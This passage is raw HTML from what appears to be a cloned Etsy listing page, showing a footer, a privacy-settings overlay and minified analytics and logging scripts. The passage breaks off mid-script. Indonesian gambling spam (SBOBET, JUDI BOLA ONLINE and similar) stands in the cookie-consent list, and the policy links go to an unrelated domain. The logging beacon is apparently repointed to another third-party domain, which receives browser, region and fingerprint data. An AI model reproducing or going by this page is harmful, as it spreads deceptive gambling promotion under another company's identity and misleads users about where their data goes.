                                    class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                                    Cancel
                                    <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <circle fill="transparent" cx="12" cy="12" r="10" />
                                            </svg></span>
                                        Loading
                                    </div>

                                </a>
                                <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save"
                                    id="locale-overlay-save">
                                    Save
                                    <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <circle fill="transparent" cx="12" cy="12" r="10" />
                                            </svg></span>
                                        Loading
                                    </div>
                                </button>
                            </div>
                        </div>
                    </form>

                </div>
            </div>

        </footer>
    </div>

    <div data-gdpr-consent-prompt>
        <div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs"
            aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog"
            data-gdpr-settings-overlay data-wt-overlay>
            <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
                <div class="wt-overlay__header gdpr-overlay-header">
                    <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
                </div>


                <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
                    <div>
                        <div data-section="intro">
                            <p class="wt-text-caption wt-mb-xs-1">JUDI BOLA ONLINE memanfaatkan cookie dan teknologi
                                serupa untuk meningkatkan pengalaman Anda, termasuk kemampuan untuk:</p>
                            <ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
                               <li>SBOBET88</li>
                                <li>JUDI BOLA ONLINE</li>
                                <li>Agen JUDI BOLA ONLINE</li>
                                <li>Link Bola Online</li>
                                <li>Situs MIX PARLAY</li>
                                <li>Website Taruhan Bola Online</li>
                                <li>JUDI BOLA ONLINE Login</li>
                                <li>Wala Meron</li>
                                <li>SBOBET</li>
                                <li>Link SBOBET</li>
                                <li>Website SBOBET</li>
                                <li>Situs SBOBET</li>
                                <li>Agen SBOBET</li>
                                <li>Judi SBOBET</li>
                                <li>COIN303</li>
                                <li>SBOBET Login</li>
                            </ul>
                            <p class="wt-text-caption wt-line-height-tight wt-text-link">Butuh info lengkap? Lihat
                                detailnya di JUDI BOLA ONLINE <a class="wt-text-link"
                                    href="https://kazmedikor.com/legal/cookies-and-tracking-technologies">Kebijakan
                                    Cookie & Teknologi Serupa</a> atau di <a class="wt-text-link"
                                    href="https://kazmedikor.com/legal/privacy">Privacy Policy</a>.</p>
                        </div>

                        <div
                            class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
                            <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                                <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie & Teknologi Wajib</h2>
                                <p class="wt-text-caption wt-mb-xs-2">Beberapa teknologi ini wajib digunakan agar situs
                                    berjalan lancar. Mereka membantu menjaga keamanan akun, melindungi privasi,
                                    memastikan transaksi dan pencarian berfungsi, serta mendukung pemeliharaan dan
                                    analisis internal agar pengalamanmu tetap optimal.</p>
                            </div>
                            <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                                <div
                                    class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                    <span class="wt-text-caption">aktif selalu</span>
                                </div>
                            </div>
                        </div>

                        <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs"
                            data-section="third_party_consent">
                            <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                                <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Iklan yang Disesuaikan untuk Kamu
                                </h2>
                                <p class="wt-text-caption wt-mb-xs-2">Kami menggunakan cookie dan teknologi lain untuk
                                    menampilkan iklan yang lebih relevan berdasarkan minatmu. Data ini bisa dibagikan
                                    dengan mitra periklanan kami, yang mungkin juga punya informasi tambahan tentangmu.
                                    Jika kamu menonaktifkan iklan yang dipersonalisasi, kamu tetap akan melihat iklan
                                   SBOBET, tapi tampilannya mungkin kurang sesuai minat atau lebih sering muncul
                                    berulang.</p>
                                <p class="wt-text-caption wt-mb-xs-2"> Di beberapa wilayah, termasuk Indonesia, iklan
                                    yang dipersonalisasi dianggap sebagai “pembagian informasi, dan kamu punya hak untuk
                                    memilih keluar. Menonaktifkan fitur ini memberi kamu kontrol penuh untuk menggunakan
                                    hak tersebut. Pelajari lebih lanjut di <a class="wt-text-link"
                                        href="https://kazmedikor.com/legal/privacy/">Privacy
                                        Policy.</a>, <a class="wt-text-link"
                                        href="https://kazmedikor.com/help/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help
                                        Center</a>, dan <a class="wt-text-link"
                                        href="https://kazmedikor.com/legal/cookies">Cookies &amp;
                                        Similar Technologies Policy</a>.</p>
                            </div>
                            <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                                <div
                                    class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                    <label for="third_party_consent"
                                        class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3"
                                        aria-hidden="true" data-gdpr-toggle-label>
                                        On
                                    </label>
                                    <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent"
                                        id="third_party_consent" checked data-gdpr-toggle data-checked-label="On"
                                        data-unchecked-label="Off">
                                    <label class="wt-switch__toggle" for="third_party_consent"
                                        aria-hidden="true"></label>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="wt-overlay__footer wt-align-items-center">
                    <div class="wt-overlay__footer__cancel">
                    </div>
                    <div class="wt-overlay__footer__action">
                        <div
                            class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                            <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none"
                                data-saving-indicator>
                                <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                                    <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                            aria-hidden="true" focusable="false">
                                            <circle fill="transparent" cx="12" cy="12" r="10" />
                                        </svg></span>
                                </div>
                            </div>
                            <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none"
                                data-saved-indicator>
                                <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg"
                                        viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <path
                                            d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z" />
                                    </svg></span>
                                <span
                                    class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                            </div>
                            <div>
                                <button data-wt-overlay-close
                                    class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                                    <p
                                        class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">
                                        Done</p>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
    </div>

    <div id="wt-portals"></div>

    <div id="etsy-modal-container" aria-hidden="true"></div>


    <div id="google-tag-manager-container" aria-hidden="true">
        <script
            nonce="+gWSoSeB7oJ/5IB7H6o53UJw">window.dataLayer = [{ "tp_consent": "yes", "Language": "en-US", "Region": "ID", "Currency": "IDR", "UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf", "DetectedRegion": "ID", "uuid": 1757443932, "request_start_time": 1757443932, "fbp": "fb.1.1757443900517.6658388326753490" }];</script>

        <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS" height="0" width="0"
                style="display:none;visibility:hidden"></iframe></noscript>
        <script
            nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl; var n = d.querySelector('[nonce]'); n && j.setAttribute('nonce', n.nonce || n.getAttribute('nonce')); f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-KWW5SS');</script>
    </div>



    <script type='text/javascript'
        nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging = window.__etsy_logging || { perf: {} }; window.__etsy_logging.url = "\/\/brigadeprelaunch.com/\/es\/bcn\/beacon"; window.__etsy_logging.defaults = { "ab": { "xplat.runtime_config_service.ramp": ["on", "x", "b4354c"], "orm_latency": ["off", "x", "091448"], "fastly.cdn_experiment_framework_aa": ["on", "m", "79b68d"], "neu_runtime_tracing_always_on": ["off", "x", "106c3b"], "neu_runtime_tracing": ["off", "w", "6631e5"], "structured_data_attributes_order_dependent": ["on", "x", "691833"], "disambiguate_usd_outside_usa": ["ineligible", "e", "c8897d"], "perso_engine.recs.ssq_on_web_u2l_version_internal": ["on", "x", "4a8ed2"], "persistent_experiment.q3_2025": ["on", "w", "6c0626"], "iat.listing_page_trust_suite_section.desktop": ["off", "w", "a77f10"], "google_tag_manager": ["on", "x", "43dc13"], "site_chrome\/buyer_to_seller_navbar_signed_out": ["ineligible", "e", "0efe99"], "checkout.gift_card_cta_in_search_dropdown": ["on", "x", "931866"], "local_pe.q3_2024.search.browser.traffic_split": ["on", "x", "33df41"], "ranking\/search.experience.xml_autosuggest_v4": ["all_xml", "x", "2b2623"], "lingtools\/trending_searches.gcp": ["on", "x", "5cfa03"], "site_chrome\/buyer_to_seller_navbar_signed_in": ["ineligible", "e", "67649b"], "site_chrome\/buyer_zipcode_in_header_desktop": ["off", "x", "eb55bf"], "site_chrome\/buyer_zipcode_in_header_mweb": ["ineligible", "e", "5d612c"], "builda_scss": ["sasquatch", "x", "96bd82"], "polyfills": ["on", "x", "db574b"], "polyfill_experiment_4": ["no_filtering", "x", "0e8409"], "web_deals.translate_nav_recs": ["on", "x", "f054b7"], "ranking\/search.experience.category_suggestions_in_autosuggest": ["ineligible", "e", "6e2d9f"], "ranking\/search.experience.contentful_title_on_trending_searches": ["on", "x", "d0b108"], "ranking\/search.experience.always_show_shop_search_in_autosuggest": ["on", "x", "66727b"], "growth_regx.lp_rating_histogram_shop_header_desktop": ["off", "x", "1c99da"], "local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split": ["on", "w", "eaad53"], "growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so": ["off", "x", "9b3fad"], "gcs_image_reads": ["on", "x", "b7a48f"], "searchx.4q18.dwell_time_as_backend_event": ["off", "x", "d3826b"], "gift_mode.lp_bin_sheet_tiag_v2": ["on", "x", "1beeb9"], "cnc.atc_from_listing_cards_ymal_mfts_desktop": ["on", "x", "58b479"], "perso_custo.buyer_read_from_new_perso_tables": ["on", "x", "dffb8d"], "growth_regx.lp_seller_cred_shop_desc_desktop": ["off", "x", "b5ab9a"], "local_pe.q3_2025.international.browser.traffic_split": ["on", "w", "4ca9c3"], "iat.listing_page_hide_similar_items_sash.desktop": ["off", "x", "e2a169"], "cow_layer\/desktop_lp_evolved_favoriting_v2": ["ineligible", "e", "2ca26f"], "growth_regx.lp_bb_trust_redesign_desktop": ["off", "x", "df41b4"], "checkout.klarna_unified_pay_later": ["ineligible", "e", "e11748"], "perso_buyer_squad_layer\/variations_update": ["on", "x", "0e428d"], "perso_custo.multiple_questions_enabled.buyer_side": ["on", "x", "82e6f7"], "seo.listing_shop_faqs_machine_translation": ["off", "x", "ad47eb"], "onsite_promos.superbowl_listing_page_banner": ["ineligible", "e", "2deace"], "inventory.listing_inventory_quantity_select": ["off", "x", "e2182e"], "growth_regx.lp_production_partners_in_item_details": ["on", "x", "3cd0fb"], "coreloc.vat_inclusive_cart_prices": ["off", "x", "1bedcb"], "coreloc.vat_inclusive_prices_lp_sidebar_cart_operational": ["off", "x", "c814cc"], "growth_regx.lp_move_appreciation_photos_desktop": ["off", "x", "9273bf"], "growth_regx.lp_review_photo_filter_and_sort_desktop": ["on", "x", "acff7a"], "growth_regx.lp_review_engagement_aa_desktop": ["off", "x", "bfb356"], "cnc.related_searches_placement": ["off", "x", "157607"], "growth_regx.lp_new_seller_cred_foundational_desktop": ["on", "x", "bccc3b"], "cnc.anchor_item_lp_recs_desktop": ["off", "x", "315c33"], "cnc\/experiment.related_search_pathways_v3_desktop": ["ineligible", "e", "7e808d"], "lp_performance.css_import_cleanup": ["on", "x", "ec2bd2"], "cnc\/experiment.compare_lp_collections_v2_desktop": ["ineligible", "e", "c0c984"], "cnc.hiding_gifting_registry_desktop": ["on", "w", "b73ba0"], "ads\/takerate.lp_ads_row_expansion.desktop": ["ineligible", "e", "cad35c"], "cnc.only_prompt_similar_listing_desktop": ["off", "x", "1f1344"], "core_fulfillment.product_level_readiness_states.core_experience": ["ineligible", "e", "d06c95"], "fulfillment_platform.usps_pm_faster_ga_experiment.web": ["on", "x", "498eec"], "fulfillment_platform.usps_pm_faster_ga_experiment.mobile": ["ineligible", "e", "20f21b"], "fulfillment_ml.ml_predicted_acceptance_scan.uk.operational": ["on", "x", "74db8e"], "fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web": ["prod", "x", "9a5255"], "fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile": ["ineligible", "e", "865516"], "fulfillment_ml.ml_predicted_acceptance_scan.germany.operational": ["off", "x", "4528ab"], "fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web": ["off", "x", "cac266"], "fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile": ["ineligible", "e", "9a29ab"], "fulfillment_platform.edd_cart_caching.web": ["edd_and_arizona_cache", "x", "e313fc"], "fulfillment_platform.edd_cart_caching.mobile": ["ineligible", "e", "ffb947"], "fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational": ["on", "x", "25ebba"], "fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web": ["prod_v1", "x", "72db80"], "fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile": ["ineligible", "e", "565958"], "fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web": ["prod", "x", "2eac66"], "fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile": ["ineligible", "e", "81b585"], "checkout\/paypal_smart_button_desktop": ["ineligible", "e", "07b533"], "checkout\/paypal_smart_button_mweb": ["ineligible", "e", "643355"], "mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard": ["ineligible", "e", "fbb78b"], "mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires": ["ineligible", "e", "47f399"], "checkout\/google_pay_on_web_v2": ["on", "x", "cbf24c"], "checkout\/add_jcb_cc_payment_method": ["on", "x", "ce90aa"], "checkout\/bin_confidence": ["show_cc", "x", "990cfd"], "checkout.klarna_us_price_bands_v2": ["ineligible", "e", "658ea6"], "checkout.klarna_uk_price_bands_v2": ["ineligible", "e", "61ceae"], "checkout.etsy_bin_on_apple_pay_devices": ["on", "x", "e77719"], "checkout.checkout_guest_apple_pay_bin_v2": ["off", "x", "833ff4"], "fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web": ["on", "x", "6ef73d"], "fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile": ["ineligible", "e", "81c794"], "fulfillment_ml.usps_route_predictor.web": ["on", "x", "7f6b44"], "fulfillment_ml.usps_route_predictor.mobile": ["ineligible", "e", "5a1b77"], "fulfillment_ml.use_sla_dataset": ["on", "x", "66b144"], "fulfillment_ml.only_display_edd_max.web": ["ineligible", "e", "2d500c"], "fulfillment_ml.only_display_edd_max.mobile": ["ineligible", "e", "07bd93"], "checkout\/covid_shipping_restrictions": ["ineligible", "e", "153e2d"], "navx.always_images_in_l2": ["off", "x", "d6d388"], "local_pe.q3_2025.search.browser.traffic_split": ["on", "w", "b06317"], "ranking\/search.experience.refinement_pills_in_autosuggest": ["on", "w", "e3f8f6"], "ranking\/search.experience.trending_searches_in_zero_pane_v2": ["on", "x", "cdb259"], "loyalty.web.reduce_listing_signup_prompts_exp": ["ineligible", "e", "bf6a41"], "cnc.remove_atc_mweb": ["ineligible", "e", "699ff5"], "payments\/purchase_rewards_v1": ["ineligible", "e", "f629c8"], "dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3": ["ineligible", "e", "89c994"], "dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test": ["ineligible", "e", "6ff9d7"], "dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test": ["ineligible", "e", "8e97c7"], "dynamic_experiments.Merch_DDGSkinnyBanner24_test": ["ineligible", "e", "5a291a"], "dynamic_experiments.Merch_LaborDay24_Link_test": ["ineligible", "e", "63a995"], "dynamic_experiments.Merch_FDAY24_GiftTeaser_test": ["ineligible", "e", "18d6f7"], "dynamic_experiments.Merch_GiftMode24_Teaser_test": ["ineligible", "e", "3ad555"], "api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state": ["ineligible", "e", "f05e23"], "coreloc.listing_page_local_shipping_signal": ["on", "x", "1bd157"], "growth_regx.lp_seller_cred_badges_desktop": ["on", "x", "153a58"], "navx.fnb_gift_cards_multivariate": ["ineligible", "e", "0fd1cc"], "growth_regx.lp_anchor_shop_name_to_seller_cred": ["off", "x", "d4d89e"], "growth_regx.lp_review_feature_tags_buybox_desktop": ["off", "x", "e7bed6"], "ranking\/recs.custom_candidates_signal_ranker_v4": ["ineligible", "e", "9b2405"], "ranking\/recs.custom_candidates_signal_ranker_v0": ["ineligible", "e", "3eae86"], "android_image_filename_hack": ["ineligible", "e", "9c9013"], "search.use_dark_cluster": ["off", "x", "335bf8"], "search.force_x": ["off", "x", "697d9b"], "inventory.listing_inventory_reader_refactor": ["on", "w", "8990c1"], "eu_crd_compliance.sellers": ["on", "x", "1060a1"], "listing_process.how_its_made_properties.use_module_classifier": ["on", "x", "a5aaed"], "listing_process\/him_v4_classifier": ["on", "w", "987240"], "growth_regx.lp_review_categorical_tags_in_deep_dive_desktop": ["on", "x", "9d91d4"], "growth_regx.lp_reviews_new_deep_dive_desktop": ["off", "x", "e9e5ba"], "quality_signals.individual_review_tags_desktop": ["off", "x", "2a0577"], "growth_regx.lp_reviews_this_item_badge_desktop": ["on", "x", "1b4475"], "recs_systems.enable_recs_tracking_delivered_events": ["on", "x", "a94bcf"], "cnc.updated_scarcity_signals_lp": ["off", "x", "181046"], "cnc.sidebar_cart_post_atc_recs_v3": ["off", "x", "13c110"], "site_chrome\/cnc.sidebar_cart_zero_to_one": ["ineligible", "e", "45076d"], "site_chrome\/cnc.sidebar_cart_remove_quantity": ["on", "x", "4ea54a"], "cnc.sidebar_cart_open_in_same_tab": ["on", "x", "ed65a2"], "site_chrome\/fullstory": ["ineligible", "e", "5bc14c"], "site_chrome\/fullstory\/use_track_event": ["ineligible", "e", "ae465c"], "google_tag_manager_async": ["off", "x", "7585d0"], "qualtrics_survey": ["ineligible", "e", "c3c730"], "qualtrics_survey_non_en": ["ineligible", "e", "5fec45"], "content_moderation.report_item.desktop": ["on", "x", "4dfa1d"], "growth_regx.lp_mask_generated_names_in_reviews": ["off", "x", "ea05d2"], "collections.privacy_clearer_setting_description": ["on", "x", "412fbc"], "prodperfect\/monthly_data_capture": ["off", "x", "137afb"], "local_pe.q3_2025.ltv_tactics.browser.traffic_split": ["off", "w", "f32908"], "ltv_tactics.cd_1509_two_steps_login_on_nav": ["ineligible", "e", "bd9155"], "buyer_support\/epp_promise_messaging": ["ineligible", "e", "4ebacd"], "growth_regx.lp_view_shop_registration_details": ["on", "x", "fec272"], "eu_cookie_nag": ["ineligible", "e", "f8045f"], "cnc.visual_search_tags_internal": ["off", "x", "b89cdd"], "gifting.gnav_desktop_flyout": ["ineligible", "e", "55be9d"], "seller_platform_web.buyer_inquiry": ["off", "x", "ee9de4"], "seller_platform_web.seller_local_time": ["ineligible", "e", "98a5ac"], "seller_platform_web.item_detail_overlay": ["ineligible", "e", "cf46a1"], "buyer_promise.issue_resolution.fee_avoidance_v2": ["ineligible", "e", "3a7a9c"], "risk_experience.buyer_email_verification": ["ineligible", "e", "a98aad"], "web_performance.on_dom_ready_fix": ["fix_and_auto_yield", "x", "51e04f"] }, "user_id": null, "page_guid": "ffbde3696ef.69632e5014d83cdc8fa2.00", "version": 1, "request_uuid": "EunhLnzL4sAYJypZdeOPahA2o_53", "cdn-provider": "fastly", "header_fingerprint": "ualc", "header_signature": "78858558504c2305bd6ec5ff1707faf9", "ip_org": "Bunny-communications-global", "ref": "", "loc": "http:\/\/brigadeprelaunch.com/\/es\/listing\/6969696969\/hand-embroidery-sweaters-custom-toddler", "locale_currency_code": "IDR", "pref_language": "en-US", "region": "ID", "detected_currency_code": "IDR", "detected_language": "en-US", "detected_region": "ID", "accept-languages": "id,en-US,en", "ga_client_id": "GA1.1.578683382.1757443906", "isWhiteListedMobileDevice": false, "isMobileRequestIgnoreCookie": false, "isMobileRequest": false, "isMobileDevice": false, "isMobileSupported": false, "isTabletSupported": false, "isTouch": false, "isSBOBETApp": false, "isPreviewRequest": false, "isChromeInstantRequest": false, "isMozPrefetchRequest": false, "isTestAccount": false, "isSupportLogin": false, "isInternal": false, "isInWebView": false, "botCheck": ["dc"], "isBot": false, "isSyntheticTest": false, "ebid": "2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB", "event_source": "web", "browser_id": "uj0nemGYfZm0u5UhoRQWjT5qMRzf", "gdpr_tp": 3, "gdpr_p": 3, "legacy_p": 3, "legacy_tp": 3, "cmp_tp": true, "cmp_p": true, "page_time": 659, "load_strategy": "page_navigation" }; !function (e, t) { var n = e.__etsy_logging, o = n.url, i = n.firedEvents, r = n.defaults, s = r.ab || {}, a = n.bots.botCheck, c = n.bots.isBot; n.mergeObject = function (e) { for (var t = 1; t < arguments.length; t++) { var n = arguments[t]; for (var o in n) Object.prototype.hasOwnProperty.call(n, o) && (e[o] = n[o]) } return e }; !r.ref && (r.ref = t.referrer), !r.loc && (r.loc = e.location.href), !r.webkit_page_visibility && (r.webkit_page_visibility = t.webkitVisibilityState), !r.event_source && (r.event_source = "web"), r.event_logger = "frontend", r.isIosApp && !0 === r.isIosApp ? r.event_source = "ios" : r.isAndroidApp && !0 === r.isAndroidApp && (r.event_source = "android"), a.length > 0 && (r.botCheck = r.botCheck || [], r.botCheck = r.botCheck.concat(a)), r.isBot = c, t.wasDiscarded && (r.was_discarded = !0); var v = function (t) { if (e.XMLHttpRequest) { var n = new XMLHttpRequest; n.open("POST", o, !0), n.send(JSON.stringify(t)) } }; n.updateLoc = function (e) { e !== r.loc && (r.ref = r.loc, r.loc = e) }, n.adminPublishEvent = function (n) { "function" == typeof e.CustomEvent && t.dispatchEvent(new CustomEvent("eventpipeEvent", { detail: n })), i.push(n) }, n.sendEvents = function (t, i) { var a = r; if ("perf" === i) { var c = { event_logger: i }; n.asyncAb && (c.ab = n.mergeObject({}, n.asyncAb, s)), a = n.mergeObject({}, r, c) } var f = { events: t, shared: a }; e.navigator && "function" == typeof e.navigator.sendBeacon ? function (t) { t.events.forEach((function (e) { e.attempted_send_beacon = !0 })), e.navigator.sendBeacon(o, JSON.stringify(t)) || (t.events.forEach((function (e) { e.send_beacon_failed = !0 })), v(t)) }(f) : v(f), n.adminPublishEvent(f) } }(window, document);</script>
    <script type='text/javascript'
        nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event = { "attributes": { "guid": "ffbde36a6e3.07997fe7bbfd185bde21.00", "event_name": "perf", "event_logger": "perf", "page_type": "view_listing", "device_type": "Desktop", "browser_name": "Chrome", "browser_version": "139.0.7258.155", "ip_city": "Jakarta", "ip_region": "JK", "ip_country_code": "ID", "boromir": true } }; !function (e, t) { if (!t.hidden) { var n = e.__etsy_logging || {}, r = n.perf || {}, i = n.url, a = n.defaults, o = r.event, s = n.sendEvents, c = 0 === Object.keys(r).length, u = e.webVitals || {}, d = n.mergeObject, m = r.isDev || !1, _ = r.skipLoggingEvent || !1, l = r.keepPerfObserverActive || !1, f = null, p = 0; if (!c && i && a && o && s) { var g = r.MARK_MEASURE_PREFIX || "_etsy_mark_measure_", v = function (e) { var t = !1; return function () { t || (t = !0, e.apply(this, arguments)) } }, y = function () { return void 0 !== e.PerformanceObserver }, h = function () { return "onpagehide" in e }, T = function (e, n) { var r = function (e) { var n = t.createElement("a"); n.href = e; var r = n.pathname.split("."); return r[r.length - 1] || "" }(e); return /jpe?g|png|svg|gif/i.test(r) ? "image" : /eot|woff2?|ttf/i.test(r) ? "font" : "js" === r ? "js" : "css" === r ? "css" : "xmlhttprequest" === n ? "xhr" : "unknown" }, E = function (e) { return Math.round(e < Math.pow(2, 64) - 1 ? e : 0) }, b = function (e, n) { var r = null, i = null; if (n.transferSize > 0) for (var a = 0; a < n.serverTiming.length; a++) { var o = n.serverTiming[a]; e.i_etsystatic_cdn || "cdn" !== o.name ? "cache_status" === o.name && (i = o.description) : r = o.description } r && (e.i_etsystatic_cdn = r); var s = null, c = null; i && (e.cdn_image_caching || (e.cdn_image_caching = { miss: 0, hit: 0 }), s = 0 === i.indexOf("HIT"), c = 0 === i.indexOf("MISS"), s && (e.cdn_image_caching.hit += 1), c && (e.cdn_image_caching.miss += 1)), function (e, n, r, i) { f || (f = {}, t.querySelectorAll("img[data-perf-group]").forEach((function (e) { e.currentSrc && (f[e.currentSrc] = e) }))); var a = f[n.name]; if (a) { var o = a.dataset.perfGroup; e.categorized_images || (e.categorized_images = []); var s = { category: o, duration: E(n.duration), encodedBodySize: E(n.encodedBodySize), transferSize: E(n.transferSize), width: a.width, height: a.height }; if (n.transferSize > 0) { (r || i) && (s.cdn_hit = r); for (var c = 0; c < n.serverTiming.length; c++) { var u = n.serverTiming[c]; "clientrtt" === u.name ? s.clientrtt = E(u.duration) : "clienttt" === u.name ? s.clienttt = E(u.duration) : "cdntime" === u.name ? s.cdntime = E(u.duration) : "origin" === u.name && (s.origin = E(u.duration)) } } e.categorized_images.push(s) } }(e, n, s, c) }, S = function (e) { var t = { nav_start: E(e.navigationStart || e.startTime), activation_start: E(e.activationStart || 0), fetch_start: E(e.fetchStart), dns_start: E(e.domainLookupStart), dns_end: E(e.domainLookupEnd), connect_start: E(e.connectStart), connect_end: E(e.connectEnd), interim_response_start: E(e.firstInterimResponseStart || 0), request_start: E(e.requestStart), response_start: E(e.responseStart), response_end: E(e.responseEnd), dom_completed: E(e.domComplete), dom_interactive: E(e.domInteractive), secure_connect_start: E(e.secureConnectionStart) || null, loaded_start: E(e.loadEventStart) || null, loaded_end: E(e.loadEventEnd) || null, dom_content_loaded_start: E(e.domContentLoadedEventStart) || null, dom_content_loaded_end: E(e.domContentLoadedEventEnd) || null, html_tx_size: E(e.transferSize), html_enc_size: E(e.encodedBodySize), html_dec_size: E(e.decodedBodySize), type: e.type }; return e.redirectStart && (t.redirect_start = E(e.redirectStart)), e.redirectEnd && (t.redirect_end = E(e.redirectEnd)), e.redirectCount && (t.redirect_count = e.redirectCount), t }, k = function (e) { return e.reduce((function (e, t) { if ("entryType" in t) { if ("resource" === t.entryType) return function (e, t) { var n = T(t.name, t.initiatorType); if ("unknown" === n) return e; var r = t.name.match(/etsy(static)?(cloud)?\.com/) ? "etsy" : "third"; "image" === n && "etsy" === r && (t.name.match(/img0\.etsystatic/) ? e.img0_count = (e.img0_count || 0) + 1 : 